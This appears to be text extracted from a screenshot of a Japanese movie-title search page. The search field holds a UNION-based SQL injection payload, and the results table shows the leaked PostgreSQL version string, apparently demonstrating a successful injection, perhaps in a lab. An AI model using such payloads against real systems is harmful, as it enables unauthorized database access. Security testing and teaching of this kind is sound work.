 タイトルで映画を検索
' AND 1=0 UNION SELECT NULL,version(),NULL--
検索
「' AND 1=0 UNION SELECT NULL,version(),NULL--」の検索結果
タイトル
評
価
PostgreSQL 18.3 (Debian 18.3-1.pgdg13+1) on x86_64-pc-linux-gnu, compiled by gcc
(Debian 14.2.0-19) 14.2.0, 64-bit